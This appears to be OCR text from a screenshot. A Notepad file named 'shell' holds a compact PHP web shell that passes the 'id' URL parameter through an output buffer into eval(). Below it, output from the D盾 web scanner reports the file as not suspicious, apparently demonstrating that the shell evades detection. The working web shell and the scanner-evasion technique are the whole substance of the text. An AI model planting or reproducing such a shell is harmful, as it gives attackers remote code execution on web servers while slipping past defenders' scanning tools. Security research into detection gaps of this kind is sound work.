 shell - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
/**
* Created by PhpStorm.
* User: Administrator
* Date: 2019/12/12
* Time: 13:19
*/
ob_start();
echo $_GET['id'];
eval(ob_get_contents());
ob_flush();
D盾 v2.1.5.4 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束
检测文件数:1 发现可疑文件:0 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改